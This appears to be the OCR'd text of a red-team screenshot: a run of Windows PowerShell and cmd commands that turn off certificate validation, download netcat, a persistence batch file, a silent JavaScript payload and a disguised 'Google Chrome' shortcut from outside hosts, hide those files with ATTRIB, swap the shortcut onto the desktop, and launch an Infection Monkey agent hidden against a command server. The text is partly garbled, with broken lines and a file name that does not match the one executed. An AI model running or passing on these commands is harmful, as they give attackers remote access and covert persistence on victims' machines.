 powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
(New-Object System.Net.WebClient).DownloadFile('http://38.129.66.7/shell/nc.exe','.\nc.exe');
powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
(New-Object
System.Net.WebClient).DownloadFile('https://www.lockard.it/redteam/persistence.bat','.\persistence.bat');
powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
(New-Object System.Net.WebClient).DownloadFile('https://www.lockard.it/redteam/silent.js','.\silent.js');
powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
(New-Object
System.Net.WebClient).DownloadFile('https://www.lockard.it/redteam/Google%20Chrome.lnk','.\Google
Chrome.lnk');
ATTRIB +h %USERPROFILE%/kMpAQqFRYPCBB.exe
ATTRIB +h %USERPROFILE%/silent.js
ATTRIB +h %USERPROFILE%/persistence.bat
move c:\Users\nlockard\Desktop\Google* c:\Users\nlockard\Documents\extra\
move "Google Chrome.lnk" Desktop\
powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
(New-Object
System.Net.WebClient).DownloadFile('https://38.129.66.7:5000/api/monkey/download/monkey-windows-
64.exe','.\monkey.exe'); ;Start-Process -WindowStyle hidden -FilePath '.\evil.exe' -ArgumentList 'm0nk3y
-s 38.129.66.7:5000';